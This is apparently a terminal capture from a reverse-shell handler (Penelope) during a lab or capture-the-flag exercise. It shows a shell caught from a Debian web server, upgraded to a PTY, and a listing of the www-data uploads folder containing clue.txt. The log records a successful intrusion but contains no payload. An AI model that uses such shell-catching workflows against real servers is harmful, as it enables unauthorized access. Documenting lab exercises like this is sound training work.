 ➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from debian-192.168.55.16-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/debian~192.168.55.16_Linux_x86_64/2025_04_25-22_08_35-803.log 📜
www-data@debian:/var/www/html/uploads$ ls
0915267r811299ro9no96o.jpg 5p99o5n8p7r87.jpg access_denied.html clue.txt gbzpng.gif gbzpng.jpg robots.txt
www-data@debian:/var/www/html/uploads$